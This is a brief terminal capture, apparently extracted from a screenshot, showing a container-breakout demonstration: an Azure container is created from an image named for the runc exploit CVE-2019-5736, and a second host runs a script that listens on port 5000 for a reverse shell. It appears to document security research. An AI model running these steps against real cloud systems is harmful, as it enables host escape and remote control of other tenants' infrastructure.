 yavrahami@M-C02YT7FTLVDQ:~$ az container create --name breakout-ctr --image $cve_2019_5736_exploit_image
- Running ..
ubuntu@ip-172-31-92-81:~/az_aci$ ./listen_for_reverse_shell.sh # wait for reverse shell from node
[+] Listening for shell on 5000
[sess] 0:bash* "M-C02YT7FTLVDQ" 12:07 14-Jul-21